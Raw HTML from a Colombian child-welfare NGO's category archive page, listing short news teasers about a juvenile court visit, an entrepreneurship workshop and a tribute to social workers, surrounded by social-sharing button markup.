style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2990" data-date="2020-11-12T14:27:59-05:00" data-name="JUZGADO QUINTO DE INFANCIA Y ADOLESCENCIA VISITÓ A BENEFICIARIOS DEL CFJ BUEN PASTOR">
	<article class="post post-2990 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/juzgado-quinto-de-infancia-y-adolescencia-visito-a-beneficiarios-del-cfj-buen-pastor/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20436&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122497846_3538178556234417_2964277481357276902_n-650x436.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122497846_3538178556234417_2964277481357276902_n-650x436.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122497846_3538178556234417_2964277481357276902_n.jpg 933w" loading="eager" style="--ratio: 650 / 436" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122497846_3538178556234417_2964277481357276902_n" width="650" height="436"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/juzgado-quinto-de-infancia-y-adolescencia-visito-a-beneficiarios-del-cfj-buen-pastor/" title="JUZGADO QUINTO DE INFANCIA Y ADOLESCENCIA VISITÓ A BENEFICIARIOS DEL CFJ BUEN PASTOR" rel="bookmark">JUZGADO QUINTO DE INFANCIA Y ADOLESCENCIA VISITÓ A BENEFICIARIOS DEL CFJ BUEN PASTOR</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:27 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:27:59-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/juzgado-quinto-de-infancia-y-adolescencia-visito-a-beneficiarios-del-cfj-buen-pastor/#respond" class="comment-link" >Leave a comment</a></div><p>La juez quinta de conocimiento de infancia y adolescencia, María Doris Gutiérrez en compañía de su equipo de trabajo y Manuel Muñoz profesional de Modernización de Servicios de Acceso a la Justicia de la Secretaría de Seguridad y Justicia de Cali; desarrollaron una actividad grupal lúdico-pedagógica con los beneficiarios del Sistema de Responsabilidad Penal para&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2987" data-date="2020-11-12T14:27:03-05:00" data-name="TALLER DE EMPRENDIMIENTO CON BENEFICIARIAS DEL INTERNADO VILLA ESPERANZA">
	<article class="post post-2987 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/taller-de-emprendimiento-con-beneficiarias-del-internado-villa-esperanza/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20345&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122230019_3535625143156425_8833598596163804441_o-650x345.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122230019_3535625143156425_8833598596163804441_o-650x345.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122230019_3535625143156425_8833598596163804441_o.jpg 1006w" loading="eager" style="--ratio: 650 / 345" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122230019_3535625143156425_8833598596163804441_o" width="650" height="345"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/taller-de-emprendimiento-con-beneficiarias-del-internado-villa-esperanza/" title="TALLER DE EMPRENDIMIENTO CON BENEFICIARIAS DEL INTERNADO VILLA ESPERANZA" rel="bookmark">TALLER DE EMPRENDIMIENTO CON BENEFICIARIAS DEL INTERNADO VILLA ESPERANZA</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:27 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:27:03-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/taller-de-emprendimiento-con-beneficiarias-del-internado-villa-esperanza/#respond" class="comment-link" >Leave a comment</a></div><p>Niñas y adolescentes del internado protección, amenaza general Villa Esperanza participaron en un taller de emprendimiento brindado por la Secretaría de Desarrollo Social de Jamundí con el fin de ayudarles a construir su proyecto de vida. “En esta jornada se realizaron diferentes intervenciones destacando la autoconfianza y la adaptación a posibles cambios; se les trabajaron&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2984" data-date="2020-11-12T14:26:09-05:00" data-name="EXALTAN LABOR DE TRABAJADORAS SOCIALES EN INTERNADO VILLA ESPERANZA">
	<article class="post post-2984 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/exaltan-labor-de-trabajadoras-sociales-en-internado-villa-esperanza/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20392&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122226313_3535479079837698_4278882184878128061_n-650x392.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122226313_3535479079837698_4278882184878128061_n-650x392.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122226313_3535479079837698_4278882184878128061_n.jpg 880w" loading="eager" style="--ratio: 650 / 392" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122226313_3535479079837698_4278882184878128061_n" width="650" height="392"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/exaltan-labor-de-trabajadoras-sociales-en-internado-villa-esperanza/" title="EXALTAN LABOR DE TRABAJADORAS SOCIALES EN INTERNADO VILLA ESPERANZA" rel="bookmark">EXALTAN LABOR DE TRABAJADORAS SOCIALES EN INTERNADO VILLA ESPERANZA</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:26 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:26:09-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/exaltan-labor-de-trabajadoras-sociales-en-internado-villa-esperanza/#respond" class="comment-link" >Leave a comment</a></div><p>Funcionarios la ONG Crecer en Familia y las beneficiarias del Internado Protección y amenaza general Villa Esperanza, en Jamundí, exaltaron la labor de las trabajadoras sociales que comparen espacios en el lugar y les hicieron un reconocimiento especial con motivo de la celebración del día nacional del trabajo social. “Se exaltó y se agradeció a&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 